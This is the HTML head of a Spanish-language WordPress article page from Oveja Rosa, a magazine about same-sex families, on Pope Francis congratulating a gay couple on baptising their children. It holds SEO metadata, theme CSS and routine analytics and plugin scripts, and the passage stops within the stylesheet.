

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/
body_size: 39235
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El papa Francisco felicita a una pareja gay por bautizar a sus hijos - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El papa Francisco felicita a una pareja gay por bautizar a sus hijos - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="«El papa Francisco les desea felicidades, invocando para su familia la abundancia de las gracias divinas, para que vivan constante y fielmente la condición de cristianos», expresa una carta dirigida a Toni Reis por monseñor Paolo Borgia, asesor de la Secretaría de Estado del Vaticano, encargado de escribir esta carta en nombre del Papa. El objetivo era felicitar a Toni y su marido David, residentes en Brasil, en la localidad de Curitiba, por el bautizo de sus tres hijos adoptivos, [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2017-08-08T16:15:11+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg" />
	<meta property="og:image:width" content="652" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/","url":"https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/","name":"El papa Francisco felicita a una pareja gay por bautizar a sus hijos - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/#primaryimage"},"image":{"@id":"https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg","datePublished":"2017-08-08T16:15:11+00:00","dateModified":"2017-08-08T16:15:11+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"breadcrumb":{"@id":"https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg","width":"652","height":"408"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"El papa Francisco felicita a una pareja gay por bautizar a sus hijos"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario El papa Francisco felicita a una pareja gay por bautizar a sus hijos del feed" href="https://ovejarosa.com/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/13010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=13010' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

